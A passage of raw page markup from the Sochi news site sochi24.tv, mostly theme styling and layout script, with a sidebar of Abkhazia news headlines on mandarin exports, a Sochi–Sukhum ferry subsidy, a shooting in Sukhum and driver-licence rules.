.tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 